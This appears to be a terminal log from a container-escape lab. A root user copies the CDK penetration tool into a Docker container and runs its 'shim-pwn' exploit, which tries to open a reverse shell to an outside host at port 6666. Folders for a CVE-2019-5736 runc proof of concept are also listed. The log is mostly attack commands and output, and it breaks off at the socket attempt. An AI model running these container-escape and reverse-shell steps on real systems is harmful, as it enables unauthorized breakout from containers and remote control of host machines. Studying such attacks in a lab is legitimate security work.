 exit
[root@localhost Desktop]# mv cdk_linux_amd64 cdk
[root@localhost Desktop]# ls -la
总用量 15364
drwxr-xr-x.  4 root root       78 8月  11 07:05 .
dr-xr-x---. 16 root root     4096 8月  10 07:56 ..
-rwxrw-rw-.  1 root root 15228656 12月 14 2020 cdk
drwxrwxrwx.  2 root root       87 8月  10 08:48 cve-2019-5736-poc-iso
drwxr-xr-x.  2 root root       32 8月  10 07:34 CVE-2019-5736-PoC-master
[root@localhost Desktop]# docker cp cdk nginx-test:/tmp
Successfully copied 15.2MB to nginx-test:/tmp
[root@localhost Desktop]# docker exec -it  nginx-test /bin/bash
root@localhost:/# cd /tmp
root@localhost:/tmp# ./cdk run shim-pwn 192.168.247.129 6666
2025/08/11 14:06:06 tring to spawn shell to 192.168.247.129:6666
2025/08/11 14:06:06 try socket: @/containerd-shim/4d95d7b5e20112b5de39e61196c61929dd4c
07f4d27acfc8864abe81ebcfccb3.sock